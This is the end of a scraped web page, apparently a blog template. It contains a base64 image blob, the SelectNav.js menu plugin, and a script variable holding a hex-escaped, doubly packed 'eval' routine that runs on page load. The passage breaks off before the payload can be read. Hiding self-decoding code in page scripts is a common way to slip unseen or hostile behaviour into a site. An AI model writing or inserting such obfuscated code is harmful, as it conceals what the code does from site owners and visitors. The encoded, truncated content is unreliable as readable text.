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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\